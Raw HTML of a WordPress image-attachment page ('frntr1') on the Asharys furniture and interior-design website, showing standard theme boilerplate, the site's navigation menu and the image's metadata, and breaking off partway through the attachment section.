

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asharys.com/home/frntr1/
body_size: 9910
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://asharys.com/xmlrpc.php">

<title>frntr1 | Asharys</title>

<!-- All In One SEO Pack 3.6.2[247,276] -->

<meta name="keywords" content="asharys,furniture karachi,furniture pakistan,luxury furniture karach,i luxury furniture pakistan,italian furniture karachi,italian furniture pakistan,sofas karachi,sofas pakistan,home decor karachi,home decor pakistan,imported furniture karachi,imported furniture pakistan,outdoor furniture karachi,outdoor furniture pakistan,patio furniture karachi,patio furniture pakistan,renovations,kitchen karachi"/>

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://asharys.com/home/frntr1/"/>
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Feed" href="https://asharys.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Comments Feed" href="https://asharys.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; frntr1 Comments Feed" href="https://asharys.com/home/frntr1/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asharys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://asharys.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://asharys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asharys.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='svp-style-css' href='https://asharys.com/wp-content/plugins/super-video-player/css/player-style-custom.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all'/>
<link rel='stylesheet' id='tm-timeline-css-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='hint-css' href='https://asharys.com/wp-content/themes/remould/assets/hint/hint.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='flexslider-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-css-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/nivo-slider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-theme-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/themes/default/default.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='https://asharys.com/wp-content/themes/remould/assets/owl-carousel/assets/owl.carousel.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='prettyphoto-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://asharys.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020040801' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='multi-columns-row-css' href='https://asharys.com/wp-content/themes/remould/css/multi-columns-row.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-theme-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap-theme.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='vc_tta_style-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='js_composer_front-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-main-style-css' href='https://asharys.com/wp-content/themes/remould/css/main.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-dynamic-style-css' href='https://asharys.com/wp-content/themes/remould/css/dynamic-style.min.css?ver=5.4.2' type='text/css' media='all'/>
<!--[if lt IE 10]>
<link rel='stylesheet' id='remould-ie-css'  href='https://asharys.com/wp-content/themes/remould/css/ie.min.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='remould-responsive-style-css' href='https://asharys.com/wp-content/themes/remould/css/responsive.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='redux-google-fonts-remould-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CArimo%3A700%7CLondrina+Outline%3A400%7COdor+Mean+Chey%3A400&#038;ver=1653043034' type='text/css' media='all'/>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/super-video-player/js/plyr.js?ver=20120206'></script>
<link rel='https://api.w.org/' href='https://asharys.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asharys.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asharys.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.4.2"/>
<link rel='shortlink' href='https://asharys.com/?p=17'/>
<link rel="alternate" type="application/json+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fhome%2Ffrntr1%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fhome%2Ffrntr1%2F&#038;format=xml"/>
<script type='text/javascript'>//<![CDATA[
var VPData={"__":{"couldnt_retrieve_vp":"Couldn&#039;t retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"vendor":"photoswipe","show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":false,"show_close_button":true,"show_download_button":false,"show_slideshow":false,"show_thumbs":true},"screenSizes":[320,576,768,992,1200]};
//]]></script>
<link rel="icon" type="image/png" sizes="96x96" href="https://asharys.com/wp-content/uploads/2020/05/ashary-favicon.png">
<meta name="apple-mobile-web-app-title" content="Asharys">
<meta name="application-name" content="Asharys">
<meta name="msapplication-TileColor" content="#ffffff">
	
	<script type="text/javascript">var tm_breakpoint=1200;</script>
	
	<style type="text/css">.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:170px}.thememount-header-style-3.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:225px}</style>
		
		<script type="text/javascript">var ajaxurl='https://asharys.com/wp-admin/admin-ajax.php';</script>
	<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section{background:#fff}</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section{opacity:1}</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader {
	width: 200px;
}
#loftloader-wrapper.pl-imgloading #loader span {
	background-size: cover;
	background-image: url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png);
}
</style>		<style type="text/css" id="wp-custom-css">.main-navigation ul li:hover>a{color:#424242!important;font-size:16px!important;font-weight:bold!important}a:hover{color:#424242!important;font-size:16px!important;font-weight:bold!important}input.wpcf7-form-control.wpcf7-submit:hover{background-color:gray!important;color:#fff}input.wpcf7-form-control.wpcf7-submit{background-color:#000!important;color:#fff}</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f8f8f8;}body #main{background-color:#ffffff;}body{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#000000;font-size:16px;}a{color:#202020;}a:hover{color:#5e5e5e;}h1{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:34px;font-weight:400;font-style:normal;color:#282828;font-size:36px;}h2{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:30px;font-weight:400;font-style:normal;color:#202020;font-size:28px;}h3{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#202020;font-size:24px;}h4{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:20px;}h5{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#202020;font-size:16px;}h6{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:16px;font-weight:400;font-style:normal;color:#202020;font-size:14px;}.tm-element-heading-wrapper h2{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:30px;letter-spacing:2px;font-weight:400;font-style:normal;color:#282828;font-size:28px;}.tm-element-heading-wrapper h4{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#000000;font-size:18px;}body .widget .widget-title, body .widget .widgettitle, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .thememount-portfolio-details h2, .thememount-portfolio-related h2{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#282828;font-size:18px;}.woocommerce button.button, .woocommerce-page button.button, input, .vc_btn, .vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .thememount-post-readmore a{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;letter-spacing:1px;font-weight:400;font-style:normal;}.wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;font-weight:400;font-style:normal;}div.tm-titlebar-wrapper{background-repeat:no-repeat;background-size:cover;background-position:center center;background-image:url('https://asharys.com/wp-content/themes/remould/images/tbar-bg.jpg');}.tm-titlebar-main h1.entry-title{font-family:Arimo,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:700;font-style:normal;font-size:33px;}.tm-titlebar-main h3.tm-subtitle{font-family:"Londrina Outline",'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:30px;font-weight:400;font-style:normal;font-size:24px;}.tm-titlebar-wrapper .breadcrumb-wrapper, .breadcrumb-wrapper a{font-family:"Odor Mean Chey",'Trebuchet MS', Helvetica, sans-serif;text-transform:capitalize;line-height:14px;letter-spacing:2px;font-weight:400;font-style:normal;font-size:13px;}body.thememount-header-style-3 #navbar{background-color:#ffffff;}body.thememount-header-style-3 .is-sticky #navbar{background-color:#ffffff;}#navbar #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000000;font-size:14px;}ul.nav-menu li ul li a, div.nav-menu > ul li ul li a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#000000;font-size:13px;}ul.nav-menu li ul, div.nav-menu > ul .children, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu, 
			 .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a.mega-menu-link, .tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link{background-color:#f7f7f7;}.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{font-family:Abel,'Trebuchet MS', Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:17px;}#page footer.site-footer > div.footer > div.footer-inner{background-color:#000000;}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<!--[if lt IE 9]>
	<script src="https://asharys.com/wp-content/themes/remould/js/html5.js"></script>
<![endif]-->
</head>

<body class="attachment attachment-template-default attachmentid-17 attachment-jpeg thememount-responsive-on thememount-sticky-footer thememount-wide thememount-header-style-3 thememount-sidebar-right remould-v11-0 single-author wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)"></span></div><img data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png"></div></div><div class="loader-section section-fade"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>


<div class="main-holder animsition">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header">
  <div class="headerblock tm-mmenu-active-color-custom tm-mmmenu-override-yes tm-dmenu-active-color-custom tm-dmenu-sep-grey">
            <div id="stickable-header" class="header-inner masthead-header-stickyOnScroll ">
      <div class="container">
        <div class="headercontent row clearfix">
          <div class="headerlogo thememount-logotype-image tm-stickylogo-yes">
            <span class="site-title"> <a class="home-link" href="https://asharys.com/" title="Asharys" rel="home">
											  
				<img class="thememount-logo-img standardlogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-b.png" alt="Asharys" width="200" height="202">

									<img class="thememount-logo-img stickylogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo.png" alt="Asharys" width="200" height="184">
							  
                            </a> </span>
            <h2 class="site-description">
              EST. 1989            </h2>
          </div>
		  
		  		  
          <div id="navbar">
            <nav id="site-navigation" class="navigation main-navigation" data-sticky-height="100">
            <div class="header-controls">
				
								
				
                              </div>
              <h3 class="menu-toggle">
                <span>Toggle menu</span><i class="fa fa-bars"></i>              </h3>
              <a class="screen-reader-text skip-link" href="#content" title="Skip to content">
              Skip to content              </a>
              <div class="nav-menu"><ul id="menu-asharys" class="nav-menu"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197"><a href="https://asharys.com/">Home</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://asharys.com/our-history/">Our History</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-198"><a href="https://asharys.com/collections/">The Collections</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://asharys.com/kitchens">Kitchens</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="https://asharys.com/wardrobes">Wardrobes</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a href="https://asharys.com/furniture">Furniture</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-368"><a href="https://asharys.com/homelift">Smart Home Lift</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="https://asharys.com/woodenflooring">Artisan Wooden Flooring</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://asharys.com/design-studio/">Design Studio</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://asharys.com/architecture/">Architecture</a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://asharys.com/interior-design/">Interior Design</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://asharys.com/turn-key-solutions/">Turn Key Solutions</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1524"><a href="https://asharys.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://asharys.com/look-books/">Look Books</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://asharys.com/contact/">Contact</a></li>
</ul></div>            </nav>
            <!-- #site-navigation --> 

			<script type="text/javascript">if(document.getElementById("mega-menu-wrap-primary")){var menu_toggle=document.getElementsByClassName('menu-toggle');menu_toggle[0].style.display="none";}</script>
			
          </div>
		  		  <!-- #navbar --> 
        </div>
        <!-- .row --> 
      </div>
    </div>
  </div>
  		
		<div>
						<div class="tm-titlebar-wrapper entry-header tm-without-subtitle tm-no-breadcrumb tm-without-proj-navigation tm-titlebar-with-bgimage tm-titlebar-bgcolor-darkgrey tm-titlebar-textcolor-white tm-titlebar-align-default">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="entry-title-wrapper">
							<h1 class="entry-title"> frntr1</h1>
							
						</div>						</div><!-- .container -->
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar-wrapper -->
		</div>
		
		
		
		  </header>
<!-- #masthead -->

<div id="main" class="site-main">
<div id="main-inner" class="site-main-inner">

<div class="container">
<div class="row">

	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<div id="content" class="site-content" role="main">
			<article id="post-17" class="image-attachment post-17 attachment type-attachment status-inherit hentry">
			
				<header class="entry-header">
				
				
											<h1 class="entry-title">frntr1</h1>
										

					<div class="entry-meta">
						<span class="attachment-meta">Published on <time class="entry-date" datetime="2020-05-09T12:25:16+00:00">May 9, 2020</time> in <a href="https://asharys.com/" title="Return to Home" rel="gallery">Home</a></span><span class="attachment-meta full-size-link"><a href="https://asharys.com/wp-content/uploads/2020/05/frntr1.jpg" title="Link to full-size image">Full resolution (360 &times; 360)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://asharys.com/home/prcvy-gls1/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href='https://asharys.com/home/smr-hm-lft1/'>Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
